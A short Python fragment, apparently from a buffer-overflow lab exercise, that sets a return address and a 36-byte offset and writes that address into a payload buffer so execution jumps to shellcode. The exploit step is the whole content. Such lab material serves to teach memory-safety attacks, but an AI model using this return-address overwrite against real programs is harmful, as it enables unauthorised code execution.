 #########################################################################
ret = 0xbfffea28 + 152 # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
#########################################################################